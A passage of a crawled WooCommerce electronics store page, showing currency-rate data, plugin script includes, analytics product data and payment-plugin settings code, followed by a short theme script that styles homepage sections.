30999999999999960920149533194489777088165283203125,"RUB":75.43000000000000682121026329696178436279296875,"RWF":1458.30999999999994543031789362430572509765625,"SHP":0.729999999999999982236431605997495353221893310546875,"WST":2.770000000000000017763568394002504646778106689453125,"SAR":3.75,"RSD":99.3799999999999954525264911353588104248046875,"SCR":14.2599999999999997868371792719699442386627197265625,"SLL":20969.5,"SGD":1.270000000000000017763568394002504646778106689453125,"PEN":3.350000000000000088817841970012523233890533447265625,"SBD":8.1199999999999992184029906638897955417633056640625,"SOS":570.3999999999999772626324556767940521240234375,"ZAR":16.120000000000000994759830064140260219573974609375,"KRW":1446.30999999999994543031789362430572509765625,"SSP":130.259999999999990905052982270717620849609375,"LKR":309.69999999999998863131622783839702606201171875,"SDG":601.5,"SRD":38.11999999999999744204615126363933086395263671875,"SZL":16.14999999999999857891452847979962825775146484375,"SEK":8.949999999999999289457264239899814128875732421875,"CHF":0.7800000000000000266453525910037569701671600341796875,"SYP":13002,"TJS":9.3499999999999996447286321199499070644378662109375,"TZS":2555,"THB":31.190000000000001278976924368180334568023681640625,"TOP":2.410000000000000142108547152020037174224853515625,"TTD":6.79000000000000003552713678800500929355621337890625,"TND":2.910000000000000142108547152020037174224853515625,"TRY":43.36999999999999744204615126363933086395263671875,"TMT":3.5,"UGX":3533.6199999999998908606357872486114501953125,"UAH":43.1099999999999994315658113919198513031005859375,"AED":3.6699999999999999289457264239899814128875732421875,"USD":1,"UYU":37.86999999999999744204615126363933086395263671875,"UZS":12133.0400000000008731149137020111083984375,"VUV":121.2999999999999971578290569595992565155029296875,"VND":26243.27999999999883584678173065185546875,"XOF":554.6499999999999772626324556767940521240234375,"YER":238.30000000000001136868377216160297393798828125,"ZMW":19.89999999999999857891452847979962825775146484375,"AUD":1.4499999999999999555910790149937383830547332763671875},"lastrates":"1769247387","cur_settings_for_all_enable":"0","currency_position":"left","price_thousand_sep":",","price_decimal_sep":".","price_decimals_number":"2","shop_is_cached":"0","info":{"AUD":{"flag":"AU","symbol":"$","pos":"before","title":"Australian dollar ($)"}}};
var alidAjaxFront = {"ajaxurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php"};
</script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/currency-switcher.min.js?ver=1.6.73.2" id="currency-switcher-js-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/widget-currency-selector.min.js?ver=1.6.73.2" id="currency-selector-js-js"></script>
<script id="payrightpayment-js-extra">
var payrightModuleOverride = {"payrightOverrideClass":""};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/js/payrightpayment.js?ver=1.0.0" id="payrightpayment-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MCT4BGX4ZE" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.drtechlove.com.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.23" id="aws-script-js"></script>
<script id="xoo-cp-js-js-extra">
var xoo_cp_localize = {"adminurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php","homeurl":"https:\/\/www.drtechlove.com.au","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","reset_cart":""};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/added-to-cart-popup-woocommerce/assets/js/xoo-cp-js.js?ver=1.7" id="xoo-cp-js-js"></script>
<script id="crisp-js-before">
window.$crisp=[];
    if (!window.CRISP_RUNTIME_CONFIG) {
      window.CRISP_RUNTIME_CONFIG = {}
    }

    if (!window.CRISP_RUNTIME_CONFIG.locale) {
      window.CRISP_RUNTIME_CONFIG.locale = 'en-us'
    }

    CRISP_WEBSITE_ID = '9b18f3e0-08e7-4aa3-8a3e-5659ada42b72';
</script>
<script  async src="https://client.crisp.chat/l.js?ver=20260125" id="crisp-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.3" id="gtm4wp-woocommerce-js"></script>
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.drtechlove.com.au\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/js/woocommerce-zipmoney-payment-front.js?ver=2.0.4" id="wc-zipmoney-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/js/zip_order_button.js?ver=2.0.4" id="wc-zipmoney-script-order-button-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.1.2" id="storefront-navigation-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.1.2" id="storefront-header-cart-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.1.2" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/bookshop/assets/js/bookshop.min.js?ver=1.0.18" id="bookshop-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.1.2" id="storefront-woocommerce-brands-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"AUD","total_price":0,"currency_minor_unit":2}},"products":[{"id":13088565,"name":"[New Edition] Xiaomi Mi Laptop Pro 15.6 inch Intel Core i7-10510U NVIDIA GeForce MX350 16GB DDR4 RAM 1TB SSD 100% sRGB Fingerprint Backlit Notebook","categories":[{"name":"Assorted Laptop Brands and Netbook"}],"prices":{"price":189583,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13088565"}}},{"id":13088567,"name":"[New Upgraded]CENAVA F158G 15.6 inch Intel J4125 8GB RAM 256GB SSD 95% Ratio Narrow Bezel Backlit Notebook","categories":[{"name":"Assorted Laptop Brands and Netbook"}],"prices":{"price":50863,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13088567"}}},{"id":17955044,"name":"11TH Gen Gaming Laptop 15.6 Inch Intel Core i7 1165G7 i5 1135G7 NVIDIA MX450 2G 32GB RAM Fingerprint Notebook Windows10 WiFi6 BT","categories":[{"name":"Gaming Laptop"}],"prices":{"price":232280,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"17955044"}}},{"id":13116570,"name":"12-18 inch Laptop Cooling Pad with 2 USB Ports 6 Cooling Fan Laptop Cooler Adjustable Speed","categories":[{"name":"Cooling Pads &amp; Stands"}],"prices":{"price":0,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13116570"}}},{"id":17993971,"name":"12th Gen Gaming & Business Laptop Intel i7-1255U 1260P i5-1240P 12 Cores 16 Threads 64GB RAM 4TB Nvme SSD 15.6\" Full HD","categories":[{"name":"Gaming Laptop"}],"prices":{"price":144184,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"17993971"}}},{"id":17954942,"name":"12th Gen Gaming Computer Intel i5-1240P 1250P 15.6'' FHD DDR4 NVMe SSD Metal Ultrabook Portable Laptop For Business","categories":[{"name":"Gaming Laptop"}],"prices":{"price":315749,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"17954942"}}},{"id":77438,"name":"13.3 Inch Silicone Keyboard Protector Cover for HP Pavilion X360","categories":[{"name":"Laptop Replacement Parts"}],"prices":{"price":0,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"77438"}}},{"id":85941,"name":"13.3 Inch/15.6 Inch Laptop Bag Tablet Bag Travel-friendly Handbag For Laptop Notebook Tablet iPad Pro 12.9 Inch Macbook Pro 15.6 Inch","categories":[{"name":"iPad Accessories"}],"prices":{"price":4320,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"85941"}}},{"id":17954876,"name":"15.6 Inch AMD Ryzen R7 4700U/R5 4500U Gaming Laptops MAX 36GB DDR4 M.2 2TB SSD Win10/11 Blacklit Keyboard Fingerprint Unlock","categories":[{"name":"Gaming Laptop"}],"prices":{"price":151236,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"17954876"}}},{"id":17954960,"name":"15.6 Inch Gaming Laptop Intel Core I7 10510U 8GB RAM 512 GB PCIE SSD Windows 11 System WiFi 6 Bluetooth Backit Keyboard Computer","categories":[{"name":"Gaming Laptop"}],"prices":{"price":133855,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"17954960"}}},{"id":13088563,"name":"15.6 Inch IPS Full HD Portable Computer Gaming Monitor Touch Screen Display With Battery For Tablet Laptop","categories":[{"name":"Assorted Laptop Brands and Netbook"}],"prices":{"price":32058,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13088563"}}},{"id":17954966,"name":"15.6 Inch IPS Gaming Laptop i9 10880H i7 1165G7 NVIDIA MX450 2G NVMe Fingerprint Ultrabook Notebook Windows 11 10 Dual Band WiFi","categories":[{"name":"Gaming Laptop"}],"prices":{"price":226021,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"17954966"}}}],"events":["view_item_list"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery( function( $ ) {

            if($('.woocommerce_sandbox_enable_option').prop('checked') == true){
                $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).hide();
                $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).show();
                $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();
                $( '.woocommerce_prod_zip_credetail_btn').closest('tr').hide();
            }else{
                $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).show();
                $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).hide();
                $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();
                $( '.woocommerce_prod_zip_credetail_btn').closest('tr').show();
            }
            
            if($('.woocommerce_banner_enable').prop('checked') == true){
                $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
            }else{
                $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
            }
            if($('#woocommerce_zipmoney_select_region :selected').val() === 'au'){
                $( '.woocommerce_banner_enable' ).closest( 'tr' ).show();
                $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).show();
                $('.woocommerce_iframe_enable_option').closest( 'tr' ).show();
                if($('.woocommerce_banner_enable').prop('checked') == true){
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                }else{
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                }
            }else{
                $( '.woocommerce_banner_enable' ).closest( 'tr' ).hide();
                $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).hide();
                $('.woocommerce_iframe_enable_option').closest( 'tr' ).hide();
                $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
            }
            

            $( '.woocommerce_sandbox_enable_option' ).change( function( event ) {
                var checked = $( event.target ).is( ':checked' );
                    if(checked){
                        $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).show();
                        $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).hide();
                        $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();
                        $( '.woocommerce_prod_zip_credetail_btn').closest('tr').hide();
                        $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your sandbox keys');
                    }else{
                        $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).hide();
                        $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).show();
                        $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();
                        $( '.woocommerce_prod_zip_credetail_btn').closest('tr').show();
                        $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your production keys');
                    }
            });

            $('#woocommerce_zipmoney_select_region').on('change',function(){
                //Getting Value
                var selValue = $('#woocommerce_zipmoney_select_region :selected').val();
                if(selValue === 'au'){
                    $( '.woocommerce_banner_enable' ).closest( 'tr' ).show();
                    $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).show();
                    $('.woocommerce_iframe_enable_option').closest( 'tr' ).show();
                    if($('.woocommerce_banner_enable').prop('checked') == true){
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                    }else{
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                    }
                }else{
                    $( '.woocommerce_banner_enable' ).closest( 'tr' ).hide();
                    $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).hide();
                    $('.woocommerce_iframe_enable_option').closest( 'tr' ).hide();
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                }
            });

            $( '.woocommerce_banner_enable' ).change( function( event ) {
                var checked = $( event.target ).is( ':checked' );
                    if(checked){
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                    }else{
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                    }
            });

            $('#woocommerce_zipmoney_check_credentials').click(function () {
                const elements = document.getElementsByClassName('zip-notice');
                const zipspinner = document.getElementsByClassName('zip-spinner');
                while (elements.length > 0) elements[0].remove();
                var checkValidateBtn = document.getElementById('woocommerce_zipmoney_check_credentials');
                checkValidateBtn.insertAdjacentHTML('afterend', '<div class="zip-spinner"></div>');
                $('.zip-spinner').addClass('is-active');
                var environment = 'production';
                var privatekey = '';
                if ($('#woocommerce_zipmoney_sandbox').is(':checked'))
                {
                    environment = 'sandbox';
                    privatekey = $('#woocommerce_zipmoney_sandbox_merchant_private_key').val();
                }
                else {
                    privatekey = $('#woocommerce_zipmoney_merchant_private_key').val();
                }
                var data = {
                    private_key: privatekey,
                    environment: environment
                };
                var url = ZipApiKeyCheckUrl;
                $.post(url, data, function(response) {
                    checkValidateBtn.insertAdjacentHTML('afterend', response['message']); //  the html has been sanitised in the api endpoint side 
                }).always(function(){
                    while (zipspinner.length > 0) zipspinner[0].remove();
                });
            });

            $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your sandbox keys');
            $('.woocommerce_prod_zip_credetail_btn').attr('value', 'Find your production keys');
            $('.check_private_key').attr('value', 'Check Private Key validation');

        });
 });
</script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.drtechlove.com.au/wp-content/themes/bookshop/assets/js/bookshop.min.js?ver=1.0.18
body_size: 396
content:
(function() {
    jQuery(".page-template-template-homepage .storefront-product-section").each(function(a) {
        a += 1;
        jQuery(this).addClass("position-" + a);
    });

    var a = jQuery(".page-template-template-homepage .storefront-product-section").length;
    jQuery(".page-template-template-homepage .storefront-product-section").first().addClass("first");
    if (a > 4) {
        jQuery(".page-template-template-homepage .storefront-product-section").last().addClass("last");
    }

    jQuery(".page-template-template-homepage .site-main .storefront-product-section.first.storefront-product-categories ul.products li.product").removeClass("first last");

    jQuery(".storefront-product-section .section-title, .widget-area .widget .widget-title, .widget-area .widget .widgettitle").each(function() {
        var a = jQuery(this).html(),
            b = a.substr(0, a.indexOf(" ")),
            c = a.substr(a.indexOf(" "));
        if (a.indexOf(" ") > -1) {
            jQuery(this).html(c).prepend(jQuery("<span/>").html(b));
        }
    });
})();
